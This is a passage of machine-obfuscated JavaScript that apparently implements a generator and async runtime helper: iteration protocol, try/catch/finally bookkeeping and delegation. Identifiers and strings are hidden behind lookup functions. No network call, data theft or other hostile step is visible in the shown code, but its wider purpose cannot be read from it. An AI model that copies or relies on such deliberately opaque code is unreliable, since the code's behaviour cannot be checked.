PE()[Qz(Tj)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,bKF,DLF,Nh,fA):PE()[Qz(B8)](Uk(Uk(NE)),xHF,BY,sO)])(Iv(O7F(Z9F),TX()[Rx(wp)].apply(null,[xHF,VT,q7])));};A4.push(MJF);PKF=function EmF(){return Q9F;};var U5F;var Q9F={};var NvF=hW[zt()[CWF(NE)](T7,mO,Bn,hC)][Bx(typeof PE()[Qz(Q2F)],Iv('',[][[]]))?PE()[Qz(FA)].call(null,xn,nh,Xl,mp):PE()[Qz(vk)](Uk(Uk(NE)),Uk(Uk(rm)),W1F,mp)];var rNF=NvF[zt()[CWF(Y0)].apply(null,[J3,hR,zFF,YC])];var b6F=hW[jz(typeof zt()[CWF(QT)],Iv([],[][[]]))?zt()[CWF(wz)](T8,WO,wO,MJF):zt()[CWF(NE)](tl,mO,Bn,hC)][TX()[Rx(B8)].call(null,Dq,jN,WdF)]||function(WzF,N7F,rMF){return ZGF.apply(this,[dK,arguments]);};var KGF=zX(jz(typeof TX()[Rx(Yn)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[wX,Pq,Uk(Uk([]))]):TX()[Rx(Nx)].call(null,SP,pE,AdF),typeof hW[jz(typeof TX()[Rx(r0)],Iv([],[][[]]))?TX()[Rx(hC)](fj,C8,BKF):TX()[Rx(ngF)](Qj,Kv,r0)])?hW[TX()[Rx(ngF)](Qj,Kv,Uk(Uk([])))]:{};var hEF=KGF[jz(typeof TX()[Rx(FA)],Iv([],[][[]]))?TX()[Rx(hC)](zj,j3,Uk(Uk(rm))):TX()[Rx(T8)](tB,lm,WI)]||WT()[bV(q7)].call(null,xn,YC,F5);var LmF=KGF[TX()[Rx(Ic)].apply(null,[ln,Y7,Uk(Uk({}))])]||PE()[Qz(qx)](LR,rp,qS,bn);var vzF=KGF[JD()[wZ(rm)].call(null,T7,tI,wz,lR)]||zt()[CWF(JFF)](Fn,hh,ULF,JFF);try{var ZfF=A4.length;var JVF=Uk(Uk(wf));KvF({},jz(typeof PE()[Qz(tp)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,HM,qI,t3,dbF):PE()[Qz(QT)](THF,lc,Ov,THF));}catch(j5F){A4.splice(fD(ZfF,rm),Infinity,MJF);KvF=function(cTF,qVF,lVF){return ZGF.apply(this,[cN,arguments]);};}Q9F[TX()[Rx(tp)].call(null,tU,wHF,Uk(Uk([])))]=RlF;var ONF=TX()[Rx(LR)](EY,lm,rp);var P7F=PE()[Qz(xHF)](EY,Ul,fR,UZ);var BNF=PE()[Qz(wp)].apply(null,[Uk(NE),Uk(NE),Yx,qq]);var FkF=WT()[bV(r0)](mx,ngF,Gx);var R9F={};var pGF={};KvF(pGF,hEF,function(){return ZGF.apply(this,[kW,arguments]);});var hMF=hW[zt()[CWF(NE)](MU,mO,Bn,hC)][jz(typeof tV()[pLF(hC)],Iv([],[][[]]))?tV()[pLF(T7)](lP,r0,BKF,VHF,zWF):tV()[pLF(YC)].apply(null,[VQF,xHF,THF,YC,CQF])];var jvF=hMF&&hMF(hMF(d4F([])));jvF&&Bx(jvF,NvF)&&rNF.call(jvF,hEF)&&(pGF=jvF);var XMF=jTF[PE()[Qz(FA)](Uk(Uk([])),Uk([]),Xl,mp)]=D9F[Bx(typeof PE()[Qz(Ic)],Iv([],[][[]]))?PE()[Qz(FA)].call(null,rp,GC,Xl,mp):PE()[Qz(vk)](DX,j0,dA,wt)]=hW[zt()[CWF(NE)](zz,mO,Bn,hC)][jz(typeof WT()[bV(mq)],'undefined')?WT()[bV(rm)](AZ,mp,LR):WT()[bV(Dn)].apply(null,[fWF,Bq,x5])](pGF);function AfF(RNF){A4.push(rO);[WT()[bV(K1F)](rG,Bj,k7),d5()[M2F(FA)](HM,hR,sKF,vk,MLF),jz(typeof JD()[wZ(YC)],Iv(PE()[Qz(QT)](Tk,vC,Nd,THF),[][[]]))?JD()[wZ(Tk)](BFF,W2F,Q2F,g1F):JD()[wZ(v5)].call(null,hC,R0,VC,LLF)][PE()[Qz(rp)](Hq,J3,b5,WHF)](function(LEF){KvF(RNF,LEF,function(TGF){A4.push(Y0);var KNF;return KNF=this[PE()[Qz(GC)](BKF,ngF,Bc,rG)](LEF,TGF),A4.pop(),KNF;});});A4.pop();}function ENF(ZMF,dvF,kGF){var m6F=ONF;return function(WMF,MEF){A4.push(Vx);if(jz(m6F,BNF))throw new (hW[PE()[Qz(qI)](nh,rp,ES,Bq)])(PE()[Qz(Hq)](LR,K1F,bP,qC));if(jz(m6F,FkF)){if(jz(d5()[M2F(FA)].apply(null,[BKF,hR,Cc,vk,QT]),WMF))throw MEF;var XYF;return XYF=UN(lQ,[jz(typeof tV()[pLF(EY)],Iv([],[][[]]))?tV()[pLF(T7)].apply(null,[XI,Uk(Uk(NE)),dX,MgF,UA]):tV()[pLF(Y0)].call(null,pO,Uk(Uk([])),cWF,vk,j3),U5F,TX()[Rx(Yn)](Th,OY,tl),Uk(NE)]),A4.pop(),XYF;}for(kGF[Bx(typeof WT()[bV(q7)],'undefined')?WT()[bV(gC)].apply(null,[lA,FA,AE]):WT()[bV(rm)](xbF,Uk(Uk(NE)),t3)]=WMF,kGF[TX()[Rx(vC)](wp,JE,tl)]=MEF;;){var zNF=kGF[Bx(typeof WT()[bV(v5)],Iv('',[][[]]))?WT()[bV(qt)].apply(null,[C3,Ic,Hh]):WT()[bV(rm)](wp,xn,Mt)];if(zNF){var MlF=bTF(zNF,kGF);if(MlF){if(jz(MlF,R9F))continue;var T9F;return A4.pop(),T9F=MlF,T9F;}}if(jz(jz(typeof WT()[bV(Dn)],'undefined')?WT()[bV(rm)](x3,WdF,wc):WT()[bV(K1F)](rG,lc,OS),kGF[WT()[bV(gC)].apply(null,[lA,Ec,AE])]))kGF[tV()[pLF(VLF)](XX,vC,j0,Y0,Hc)]=kGF[TX()[Rx(qx)].call(null,vFF,sE,Nx)]=kGF[TX()[Rx(vC)](wp,JE,WI)];else if(jz(d5()[M2F(FA)](mp,hR,Cc,vk,Fn),kGF[WT()[bV(gC)](lA,Uk(Uk({})),AE)])){if(jz(m6F,ONF))throw m6F=FkF,kGF[TX()[Rx(vC)].call(null,wp,JE,LP)];kGF[Bx(typeof WT()[bV(Dn)],Iv([],[][[]]))?WT()[bV(rG)](V8,GX,gl):WT()[bV(rm)](G8,Uk(Uk({})),Xc)](kGF[TX()[Rx(vC)](wp,JE,mq)]);}else jz(JD()[wZ(v5)](hC,R0,P8,YI),kGF[WT()[bV(gC)](lA,ngF,AE)])&&kGF[PE()[Qz(Rc)](qbF,tp,jY,Mt)](JD()[wZ(v5)](hC,R0,mx,YI),kGF[TX()[Rx(vC)].apply(null,[wp,JE,Np])]);m6F=BNF;var svF=ZGF(Nr,[ZMF,dvF,kGF]);if(jz(PE()[Qz(Tj)](z7,NE,kv,Lj),svF[PE()[Qz(rG)](Bj,Dp,H9,tO)])){if(m6F=kGF[TX()[Rx(Yn)](Th,OY,nh)]?FkF:P7F,jz(svF[TX()[Rx(vC)].apply(null,[wp,JE,Xp])],R9F))continue;var c6F;return c6F=UN(lQ,[tV()[pLF(Y0)].call(null,pO,mq,wt,vk,j3),svF[TX()[Rx(vC)](wp,JE,EY)],TX()[Rx(Yn)](Th,OY,Pk),kGF[TX()[Rx(Yn)](Th,OY,At)]]),A4.pop(),c6F;}jz(Bx(typeof d5()[M2F(rm)],Iv(PE()[Qz(QT)](Uk({}),q7,Sd,THF),[][[]]))?d5()[M2F(FA)].apply(null,[dX,hR,Cc,vk,LR]):d5()[M2F(QT)](THF,jU,AA,cq,Uk(Uk(NE))),svF[Bx(typeof PE()[Qz(xHF)],'undefined')?PE()[Qz(rG)].call(null,Uk(rm),q7,H9,tO):PE()[Qz(vk)].apply(null,[Q2F,Tj,bI,x3])])&&(m6F=FkF,kGF[WT()[bV(gC)](lA,Uk(rm),AE)]=d5()[M2F(FA)](wt,hR,Cc,vk,MU),kGF[TX()[Rx(vC)](wp,JE,Uk(Uk([])))]=svF[TX()[Rx(vC)](wp,JE,Dp)]);}A4.pop();};}function bTF(f9F,fVF){A4.push(PB);var OfF=fVF[Bx(typeof WT()[bV(xHF)],Iv('',[][[]]))?WT()[bV(gC)].apply(null,[lA,Ec,RX]):WT()[bV(rm)].call(null,Uq,Ec,OP)];var h5F=f9F[TX()[Rx(T8)](tB,OI,Ec)][OfF];if(jz(h5F,U5F)){var q9F;return fVF[WT()[bV(qt)](C3,VC,DwF)]=null,jz(d5()[M2F(FA)].apply(null,[B8,hR,bI,vk,v8]),OfF)&&f9F[TX()[Rx(T8)](tB,OI,wt)][JD()[wZ(v5)].apply(null,[hC,R0,j0,zh])]&&(fVF[WT()[bV(gC)].call(null,lA,Y0,RX)]=JD()[wZ(v5)].call(null,hC,R0,BKF,zh),fVF[jz(typeof TX()[Rx(DLF)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[Nq,In,wt]):TX()[Rx(vC)](wp,lm,Uk(Uk(rm)))]=U5F,bTF(f9F,fVF),jz(d5()[M2F(FA)](J3,hR,bI,vk,FA),fVF[WT()[bV(gC)](lA,vC,RX)]))||Bx(JD()[wZ(v5)](hC,R0,NE,zh),OfF)&&(fVF[WT()[bV(gC)].call(null,lA,Uk({}),RX)]=d5()[M2F(FA)](LR,hR,bI,vk,wX),fVF[TX()[Rx(vC)].apply(null,[wp,lm,DLF])]=new (hW[PE()[Qz(B8)](Uk(Uk(NE)),VLF,SJF,sO)])(Iv(Iv(tV()[pLF(B8)](vC,Np,Pk,Fn,M8),OfF),PE()[Qz(mgF)].apply(null,[wX,Uk(Uk({})),WwF,rU])))),A4.pop(),q9F=R9F,q9F;}var WEF=ZGF(Nr,[h5F,f9F[TX()[Rx(T8)](tB,OI,VLF)],fVF[TX()[Rx(vC)](wp,lm,MU)]]);if(jz(d5()[M2F(FA)].call(null,B8,hR,bI,vk,Hq),WEF[Bx(typeof PE()[Qz(wt)],'undefined')?PE()[Qz(rG)](P8,Uk([]),tA,tO):PE()[Qz(vk)].apply(null,[Tj,Uk(Uk({})),W3,sFF])])){var KzF;return fVF[WT()[bV(gC)].call(null,lA,Ul,RX)]=Bx(typeof d5()[M2F(JFF)],Iv([],[][[]]))?d5()[M2F(FA)](DLF,hR,bI,vk,ZA):d5()[M2F(QT)].call(null,Nc,NE,VC,L0,Tk),fVF[TX()[Rx(vC)](wp,lm,Nc)]=WEF[TX()[Rx(vC)].apply(null,[wp,lm,wt])],fVF[WT()[bV(qt)].apply(null,[C3,Rc,DwF])]=null,A4.pop(),KzF=R9F,KzF;}var LzF=WEF[TX()[Rx(vC)](wp,lm,nh)];var dSF;return dSF=LzF?LzF[Bx(typeof TX()[Rx(vk)],Iv([],[][[]]))?TX()[Rx(Yn)].call(null,Th,Pm,AdF):TX()[Rx(hC)](WA,fh,Q2F)]?(fVF[f9F[jz(typeof JD()[wZ(QT)],'undefined')?JD()[wZ(Tk)].call(null,MKF,bj,xn,tO):JD()[wZ(HM)](v5,H0,nh,zh)]]=LzF[tV()[pLF(Y0)](pO,j0,gC,vk,G1F)],fVF[jz(typeof WT()[bV(Y0)],Iv('',[][[]]))?WT()[bV(rm)](Eh,ZA,bdF):WT()[bV(K1F)].apply(null,[rG,Uk({}),lT])]=f9F[WT()[bV(MX)].call(null,Lj,WdF,IwF)],Bx(JD()[wZ(v5)](hC,R0,dX,zh),fVF[Bx(typeof WT()[bV(Nx)],Iv('',[][[]]))?WT()[bV(gC)](lA,K1F,RX):WT()[bV(rm)](vC,AdF,bgF)])&&(fVF[WT()[bV(gC)].apply(null,[lA,vC,RX])]=WT()[bV(K1F)](rG,LR,lT),fVF[TX()[Rx(vC)](wp,lm,ngF)]=U5F),fVF[WT()[bV(qt)].apply(null,[C3,wp,DwF])]=null,R9F):LzF:(fVF[jz(typeof WT()[bV(mgF)],Iv([],[][[]]))?WT()[bV(rm)](fj,DX,Dq):WT()[bV(gC)](lA,mq,RX)]=d5()[M2F(FA)](MX,hR,bI,vk,mp),fVF[TX()[Rx(vC)](wp,lm,JFF)]=new (hW[PE()[Qz(B8)].apply(null,[v5,Uk(rm),SJF,sO])])(PE()[Qz(VC)].apply(null,[MU,v8,Rv,T8])),fVF[WT()[bV(qt)].apply(null,[C3,Uk(NE),DwF])]=null,R9F),A4.pop(),dSF;}V5F[jz(typeof PE()[Qz(K1F)],'undefined')?PE()[Qz(vk)](Uk(Uk([])),mgF,A8,Hx):PE()[Qz(FA)](J3,xn,Xl,mp)]=jTF;b6F(XMF,TX()[Rx(FA)](f0,GD,wz),UN(lQ,[tV()[pLF(Y0)].call(null,pO,r0,K1F,vk,YA),jTF,jz(typeof WT()[bV(Y0)],'undefined')?WT()[bV(rm)].call(null,WC,ALF,Rn):WT()[bV(mq)].apply(null,[qx,HWF,Xz]),Uk(NE)]));b6F(jTF,TX()[Rx(FA)](f0,GD,ALF),UN(lQ,[tV()[pLF(Y0)](pO,tp,Ul,vk,YA),V5F,WT()[bV(mq)].call(null,qx,Dn,Xz),Uk(NE)]));V5F[TX()[Rx(rp)](vdF,AG,wp)]=KvF(jTF,vzF,TX()[Rx(Hq)].apply(null,[Dt,Qk,Uk({})]));Q9F[jz(typeof TX()[Rx(r0)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,Mq,FO,Nc):TX()[Rx(Rc)].apply(null,[z5,rT,P8])]=function(KEF){A4.push(CC);var EYF=zX(Bx(typeof TX()[Rx(qx)],Iv('',[][[]]))?TX()[Rx(Nx)](SP,Gm,ZB):TX()[Rx(hC)].call(null,L0,Tp,Uk(Uk({}))),typeof KEF)&&KEF[TX()[Rx(FA)].call(null,f0,jk,tp)];var Q4F;return Q4F=Uk(Uk(EYF))&&(jz(EYF,V5F)||jz(TX()[Rx(Hq)].apply(null,[Dt,sx,AdF]),EYF[TX()[Rx(rp)].apply(null,[vdF,Tp,vC])]||EYF[tV()[pLF(hC)](NE,Uk(Uk({})),J3,Y0,CJF)])),A4.pop(),Q4F;};Q9F[WT()[bV(wt)](LC,ALF,g5)]=function(W7F){A4.push(mn);hW[zt()[CWF(NE)](YC,mO,ZI,hC)][jz(typeof tV()[pLF(B8)],'undefined')?tV()[pLF(T7)](ZLF,FA,qx,nwF,Pq):tV()[pLF(ngF)](ZKF,Uk([]),kX,YC,tP)]?hW[zt()[CWF(NE)](Ch,mO,ZI,hC)][tV()[pLF(ngF)](ZKF,j0,VC,YC,tP)](W7F,jTF):(W7F[Bx(typeof JD()[wZ(T7)],Iv([],[][[]]))?JD()[wZ(VLF)].call(null,FA,VP,MLF,NP):JD()[wZ(Tk)].apply(null,[OZ,hA,f8,Fh])]=jTF,KvF(W7F,vzF,jz(typeof TX()[Rx(xHF)],'undefined')?TX()[Rx(hC)].call(null,ft,lt,qbF):TX()[Rx(Hq)].call(null,Dt,GT,Uk(rm))));W7F[PE()[Qz(FA)].call(null,Y0,MX,sE,mp)]=hW[zt()[CWF(NE)](mgF,mO,ZI,hC)][WT()[bV(Dn)](fWF,rG,Ez)](XMF);var ZmF;return A4.pop(),ZmF=W7F,ZmF;};Q9F[tV()[pLF(Dn)](P8,ZA,VC,vk,gq)]=function(OMF){return ZGF.apply(this,[OL,arguments]);};AfF(gvF[PE()[Qz(FA)](mq,Uk({}),Xl,mp)]);KvF(gvF[PE()[Qz(FA)].call(null,z7,Uk(rm),Xl,mp)],LmF,function(){return ZGF.apply(this,[Jf,arguments]);});Q9F[WT()[bV(Pk)].call(null,mgF,Xp,Z8)]=gvF;Q9F[TX()[Rx(mgF)].call(null,GX,vV,lc)]=function(IkF,zlF,WTF,l5F,RTF){A4.push(YP);jz(kdF(NE),RTF)&&(RTF=hW[TX()[Rx(VC)](Z3,x7,ZWF)]);var O6F=new gvF(RlF(IkF,zlF,WTF,l5F),RTF);var s9F;return s9F=Q9F[TX()[Rx(Rc)](z5,dM,GA)](zlF)?O6F:O6F[jz(typeof WT()[bV(Y0)],'undefined')?WT()[bV(rm)](p0,QT,j0):WT()[bV(K1F)].call(null,rG,Uk(Uk({})),KY)]()[TX()[Rx(ZB)](DLF,cJF,rG)](function(JMF){var NzF;A4.push(Iq);return NzF=JMF[TX()[Rx(Yn)].apply(null,[Th,n4,T8])]?JMF[tV()[pLF(Y0)].apply(null,[pO,Uk(rm),Q2F,vk,Lt])]:O6F[WT()[bV(K1F)].call(null,rG,zz,HT)](),A4.pop(),NzF;}),A4.pop(),s9F;};AfF(XMF);KvF(XMF,vzF,Bx(typeof WT()[bV(DX)],Iv([],[][[]]))?WT()[bV(Q2F)](sO,mx,AB):WT()[bV(rm)](J0,f8,Fx));KvF(XMF,hEF,function(){return ZGF.apply(this,[kJ,arguments]);});KvF(XMF,WT()[bV(Bj)](ZLF,JFF,wG),function(){return ZGF.apply(this,[LQ,arguments]);});Q9F[WT()[bV(T8)].call(null,GA,Tk,rk)]=function(S5F){return ZGF.apply(this,[sN,arguments]);};Q9F[PE()[Qz(BKF)](Ul,Hq,Mq,c3)]=d4F;PGF[jz(typeof PE()[Qz(FA)],Iv('',[][[]]))?PE()[Qz(vk)](Uk([]),QT,Mq,vp):PE()[Qz(FA)].apply(null,[zz,qbF,Xl,mp])]=UN(lQ,[jz(typeof TX()[Rx(mgF)],'undefined')?TX()[Rx(hC)].apply(null,[SZ,gx,mp]):TX()[Rx(FA)].call(null,f0,GD,Pk),PGF,JD()[wZ(YC)](vk,rJF,BO,sj),function BlF(YVF){A4.push(hP);if(this[WT()[bV(vC)].call(null,Np,Q2F,GM)]=NE,this[WT()[bV(K1F)](rG,LP,sM)]=NE,this[tV()[pLF(VLF)](XX,Bq,DX,Y0,lk)]=this[TX()[Rx(qx)](vFF,rz,Uk(Uk([])))]=U5F,this[TX()[Rx(Yn)].call(null,Th,Dm,DX)]=Uk(rm),this[jz(typeof WT()[bV(Tj)],Iv([],[][[]]))?WT()[bV(rm)](Bj,xHF,qt):WT()[bV(qt)](C3,ALF,jq)]=null,this[WT()[bV(gC)](lA,qx,Cm)]=jz(typeof WT()[bV(HM)],Iv([],[][[]]))?WT()[bV(rm)](nC,Dp,vX):WT()[bV(K1F)](rG,mq,sM),this[jz(typeof TX()[Rx(VLF)],Iv('',[][[]]))?TX()[Rx(hC)](lj,f1F,Uk(rm)):TX()[Rx(vC)](wp,M4,Uk({}))]=U5F,this[PE()[Qz(tl)].call(null,Uk(Uk(rm)),LP,cl,Zp)][PE()[Qz(rp)].apply(null,[bKF,Uk({}),Cz,WHF])](m4F),Uk(YVF))for(var hfF in this)jz(TX()[Rx(P8)].apply(null,[ngF,Rm,HM]),hfF[WT()[bV(FA)].apply(null,[WsF,f8,Lz])](NE))&&rNF.call(this,hfF)&&Uk(hW[TX()[Rx(Tj)](kX,s7,WdF)](klF(hfF[PE()[Qz(nh)].call(null,Uk(NE),Ec,KS,P0)](rm))))&&(this[hfF]=U5F);A4.pop();},WT()[bV(tp)].call(null,Wq,Uk(Uk(rm)),v7),function(){return ZGF.apply(this,[QK,arguments]);},WT()[bV(rG)].call(null,V8,Uk(rm),Lm),function CkF(NVF){A4.push(dA);if(this[TX()[Rx(Yn)].call(null,Th,Lv,HM)])throw NVF;var rlF=this;function pEF(YfF,xzF){A4.push(X8);CMF[PE()[Qz(rG)].apply(null,[P8,Pk,YB,tO])]=Bx(typeof d5()[M2F(B8)],Iv([],[][[]]))?d5()[M2F(FA)].call(null,K1F,hR,jq,vk,r0):d5()[M2F(QT)](vk,dc,UQF,KC,T7);CMF[TX()[Rx(vC)](wp,n7,zz)]=NVF;rlF[jz(typeof WT()[bV(Bq)],'undefined')?WT()[bV(rm)].apply(null,[ZJF,BO,Jc]):WT()[bV(K1F)](rG,vC,Bm)]=YfF;xzF&&(rlF[WT()[bV(gC)].call(null,lA,At,sG)]=WT()[bV(K1F)].apply(null,[rG,ZWF,Bm]),rlF[Bx(typeof TX()[Rx(MLF)],Iv([],[][[]]))?TX()[Rx(vC)](wp,n7,xn):TX()[Rx(hC)].apply(null,[EgF,PA,rG])]=U5F);var EGF;return A4.pop(),EGF=Uk(Uk(xzF)),EGF;}for(var x9F=fD(this[PE()[Qz(tl)](qt,Uk([]),gn,Zp)][Bx(typeof PE()[Qz(vC)],Iv('',[][[]]))?PE()[Qz(NE)](GX,Uk(Uk(rm)),j5,fS):PE()[Qz(vk)](ZA,Uk(Uk(rm)),M8,Up)],rm);Mh(x9F,NE);--x9F){var ZYF=this[PE()[Qz(tl)](qx,gC,gn,Zp)][x9F],CMF=ZYF[Bx(typeof PE()[Qz(Ic)],Iv('',[][[]]))?PE()[Qz(Np)](cWF,Dn,k8,At):PE()[Qz(vk)].apply(null,[Uk(Uk([])),Y0,l0,Ot])];if(jz(WT()[bV(BO)](hx,Uk(Uk(rm)),B5),ZYF[WT()[bV(z7)].apply(null,[c0,rm,DI])])){var c4F;return c4F=pEF(PE()[Qz(wX)].apply(null,[wX,v8,jB,f3])),A4.pop(),c4F;}if(EFF(ZYF[WT()[bV(z7)](c0,qI,DI)],this[WT()[bV(vC)].apply(null,[Np,Ec,sP])])){var v7F=rNF.call(ZYF,TX()[Rx(GC)](HO,SC,mgF)),YTF=rNF.call(ZYF,Bx(typeof WT()[bV(Ch)],'undefined')?WT()[bV(cWF)].call(null,Mt,Tk,LO):WT()[bV(rm)].call(null,FX,Nc,Mq));if(v7F&&YTF){if(Am(this[WT()[bV(vC)].call(null,Np,Nx,sP)],ZYF[TX()[Rx(GC)](HO,SC,nh)])){var DVF;return DVF=pEF(ZYF[TX()[Rx(GC)](HO,SC,qt)],Uk(NE)),A4.pop(),DVF;}if(Am(this[Bx(typeof WT()[bV(rC)],Iv('',[][[]]))?WT()[bV(vC)](Np,Nc,sP):WT()[bV(rm)](k0,mgF,tB)],ZYF[WT()[bV(cWF)](Mt,rC,LO)])){var gYF;return gYF=pEF(ZYF[jz(typeof WT()[bV(vk)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[nwF,Bj,x0]):WT()[bV(cWF)].apply(null,[Mt,Bq,LO])]),A4.pop(),gYF;}}else if(v7F){if(Am(this[WT()[bV(vC)].apply(null,[Np,EY,sP])],ZYF[TX()[Rx(GC)].call(null,HO,SC,Y0)])){var M4F;return M4F=pEF(ZYF[TX()[Rx(GC)](HO,SC,bKF)],Uk(NE)),A4.pop(),M4F;}}else{if(Uk(YTF))throw new (hW[PE()[Qz(qI)].apply(null,[Yn,z7,Kx,Bq])])(PE()[Qz(LP)].call(null,f8,qI,I5,f0));if(Am(this[jz(typeof WT()[bV(Nx)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[wp,DLF,BgF]):WT()[bV(vC)].apply(null,[Np,mp,sP])],ZYF[WT()[bV(cWF)].apply(null,[Mt,ZA,LO])])){var WlF;return WlF=pEF(ZYF[WT()[bV(cWF)].call(null,Mt,WI,LO)]),A4.pop(),WlF;}}}}A4.pop();},PE()[Qz(Rc)](BO,nh,Vl,Mt),function H7F(m7F,q4F){A4.push(Kn);for(var I4F=fD(this[PE()[Qz(tl)].apply(null,[Uk(rm),Uk([]),SY,Zp])][Bx(typeof PE()[Qz(Np)],Iv([],[][[]]))?PE()[Qz(NE)](Uk(NE),lc,KS,fS):PE()[Qz(vk)].call(null,f8,EY,xq,TgF)],rm);Mh(I4F,LWF[Y0]);--I4F){var rTF=this[PE()[Qz(tl)](J3,THF,SY,Zp)][I4F];if(EFF(rTF[WT()[bV(z7)](c0,Uk({}),BS)],this[WT()[bV(vC)](Np,GC,GT)])&&rNF.call(rTF,WT()[bV(cWF)](Mt,Y0,pv))&&Am(this[WT()[bV(vC)].call(null,Np,Uk([]),GT)],rTF[WT()[bV(cWF)](Mt,AdF,pv)])){var BVF=rTF;break;}}BVF&&(jz(WT()[bV(ZB)](kJF,LR,rl),m7F)||jz(WT()[bV(Yn)](z7,WdF,VD),m7F))&&EFF(BVF[WT()[bV(z7)](c0,dX,BS)],q4F)&&EFF(q4F,BVF[Bx(typeof WT()[bV(B8)],Iv([],[][[]]))?WT()[bV(cWF)](Mt,R2F,pv):WT()[bV(rm)].apply(null,[XHF,P8,O3])])&&(BVF=null);var qlF=BVF?BVF[PE()[Qz(Np)].call(null,Uk(NE),DLF,tR,At)]:{};qlF[PE()[Qz(rG)](Fn,HM,V9,tO)]=m7F;qlF[TX()[Rx(vC)](wp,gk,Uk(Uk([])))]=q4F;var f7F;return f7F=BVF?(this[WT()[bV(gC)].call(null,lA,f8,vl)]=WT()[bV(K1F)](rG,hC,d4),this[WT()[bV(K1F)].call(null,rG,JFF,d4)]=BVF[WT()[bV(cWF)](Mt,f8,pv)],R9F):this[WT()[bV(qx)](bfF,Ec,Kz)](qlF),A4.pop(),f7F;},WT()[bV(qx)](bfF,Uk(Uk([])),Ck),function ckF(jNF,mfF){A4.push(S3);if(jz(Bx(typeof d5()[M2F(Y0)],Iv(PE()[Qz(QT)].apply(null,[ngF,Uk({}),tL,THF]),[][[]]))?d5()[M2F(FA)].call(null,WI,hR,MKF,vk,HWF):d5()[M2F(QT)](vk,LHF,NKF,Ij,MX),jNF[PE()[Qz(rG)](Uk(Uk({})),WI,Sk,tO)]))throw jNF[TX()[Rx(vC)](wp,s5,YC)];jz(WT()[bV(ZB)].apply(null,[kJF,LR,ZM]),jNF[PE()[Qz(rG)](qt,mp,Sk,tO)])||jz(WT()[bV(Yn)].call(null,z7,hC,CLF),jNF[PE()[Qz(rG)].apply(null,[WI,At,Sk,tO])])?this[WT()[bV(K1F)](rG,tp,G9)]=jNF[Bx(typeof TX()[Rx(Tj)],Iv('',[][[]]))?TX()[Rx(vC)](wp,s5,Nx):TX()[Rx(hC)](ZLF,cwF,R2F)]:jz(JD()[wZ(v5)](hC,R0,dX,qJF),jNF[PE()[Qz(rG)](MX,Uk(rm),Sk,tO)])?(this[WT()[bV(LR)].apply(null,[Vc,Uk(Uk([])),nx])]=this[TX()[Rx(vC)](wp,s5,xHF)]=jNF[TX()[Rx(vC)](wp,s5,Bq)],this[WT()[bV(gC)].apply(null,[lA,wt,gm])]=JD()[wZ(v5)](hC,R0,ZWF,qJF),this[WT()[bV(K1F)].apply(null,[rG,AdF,G9])]=PE()[Qz(wX)](rG,Uk({}),nX,f3)):jz(PE()[Qz(Tj)](hC,lc,vm,Lj),jNF[PE()[Qz(rG)].apply(null,[J3,bKF,Sk,tO])])&&mfF&&(this[WT()[bV(K1F)](rG,ALF,G9)]=mfF);var p5F;return A4.pop(),p5F=R9F,p5F;},jz(typeof WT()[bV(tl)],Iv('',[][[]]))?WT()[bV(rm)].call(null,tC,Uk({}),v5):WT()[bV(GC)].call(null,Rh,R2F,AM),function LVF(SMF){A4.push(j8);for(var EMF=fD(this[PE()[Qz(tl)](Ul,Np,Xl,Zp)][PE()[Qz(NE)].apply(null,[Uk(Uk({})),qt,lM,fS])],rm);Mh(EMF,NE);--EMF){var Q6F=this[Bx(typeof PE()[Qz(MLF)],Iv('',[][[]]))?PE()[Qz(tl)].apply(null,[Y0,B8,Xl,Zp]):PE()[Qz(vk)].apply(null,[LR,hC,Jc,OI])][EMF];if(jz(Q6F[WT()[bV(cWF)].apply(null,[Mt,Uk(NE),wG])],SMF)){var xmF;return this[WT()[bV(qx)].call(null,bfF,Uk([]),fm)](Q6F[PE()[Qz(Np)](Tj,Tk,UP,At)],Q6F[JD()[wZ(JFF)](EY,NE,WdF,cO)]),A4.pop(),m4F(Q6F),xmF=R9F,xmF;}}A4.pop();},jz(typeof PE()[Qz(LP)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[kX,wz,d2F,rx]):PE()[Qz(GA)](wz,Uk(Uk(NE)),lbF,Hq),function REF(qTF){A4.push(tp);for(var VVF=fD(this[PE()[Qz(tl)](Dp,AdF,qP,Zp)][PE()[Qz(NE)].call(null,FA,kX,cp,fS)],rm);Mh(VVF,NE);--VVF){var l4F=this[Bx(typeof PE()[Qz(Bq)],'undefined')?PE()[Qz(tl)](Uk([]),tbF,qP,Zp):PE()[Qz(vk)].call(null,Uk(Uk(NE)),Ul,Yt,rgF)][VVF];if(jz(l4F[jz(typeof WT()[bV(v5)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[gfF,wX,bfF]):WT()[bV(z7)](c0,JFF,cx)],qTF)){var hVF=l4F[PE()[Qz(Np)](q7,Uk(Uk(NE)),BA,At)];if(jz(jz(typeof d5()[M2F(vk)],Iv([],[][[]]))?d5()[M2F(QT)](Ch,BHF,pI,On,LP):d5()[M2F(FA)](qx,hR,gI,vk,Uk({})),hVF[PE()[Qz(rG)](tbF,ZB,zdF,tO)])){var GzF=hVF[jz(typeof TX()[Rx(nh)],'undefined')?TX()[Rx(hC)].apply(null,[nC,kZ,Bj]):TX()[Rx(vC)].apply(null,[wp,q0,At])];m4F(l4F);}var R4F;return A4.pop(),R4F=GzF,R4F;}}throw new (hW[PE()[Qz(qI)](xn,Y0,D2F,Bq)])(PE()[Qz(ZWF)](Uk(rm),T7,sP,qbF));},d5()[M2F(HM)](Tj,Ul,zWF,JFF,K1F),function k9F(IzF,B5F,BGF){A4.push(C8);this[jz(typeof WT()[bV(Bq)],Iv('',[][[]]))?WT()[bV(rm)](rI,P8,Zh):WT()[bV(qt)].apply(null,[C3,tbF,dFF])]=UN(lQ,[TX()[Rx(T8)].call(null,tB,XI,Uk([])),d4F(IzF),JD()[wZ(HM)].call(null,v5,H0,Q2F,p1F),B5F,jz(typeof WT()[bV(DLF)],Iv('',[][[]]))?WT()[bV(rm)](MJF,cWF,P8):WT()[bV(MX)].apply(null,[Lj,MLF,PP]),BGF]);jz(jz(typeof 